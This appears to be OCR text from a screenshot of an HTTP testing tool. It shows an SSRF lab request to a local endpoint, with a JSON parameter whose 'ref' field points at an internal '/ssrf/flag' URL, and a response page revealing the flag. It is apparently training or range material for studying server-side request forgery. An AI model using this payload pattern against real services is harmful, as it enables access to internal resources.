 Request
数据包扫描
热加载
构造请求
1 GET http://127.0.0.1:8787/ssrf/json-in-get?json={{urlescape({"abc": 123, "ref": "http://127.0.0.1:8787/ssrf/
flag"})}} HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 User-Agent: Mozilla/5.0 (Linux; Android 9; ASUS_X00TD; Flow) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/359.0.0.
288 Mobile Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8787/
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Cache-Control: max-age=0
16
17
Responses
1329bytes / 1ms
请输入定位响应
20 .code-style {
21 width: 100%; /* 设置宽度 */
22 background-color: #f8f8f8; /* 设置背景颜色 */
23 border: 1px solid #ccc; /* 设置边框 */
24 padding: 10px; /* 设置内边距 */
25 font-family: "Courier New", monospace; /* 设置字体 */
26 white-space: pre-wrap; /* 保留空白和换行 */
27 overflow-x: auto; /* 如果内容超出宽度，显示滚动条 */
28 }
29 </style>
30
31 <style type="text/css">
32
33 body {
34 background-color: #f0f0f2;
35 margin: 0;
36 padding: 0;
37 font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", "Open
"Helvetica Neue", Helvetica, Arial, sans-serif;
38
39 }
40 div {
41 width: 600px;
42 margin: 5em auto;
43 padding: 2em;
44 background-color: #fdfdff;
45 border-radius: 0.5em;
46 box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
47 }
48 </style>
49 </head>
50
51 <body>
52 <div>
53 flag{a2fb813e-36c3-4fad-8d1b-90cf06645e0e}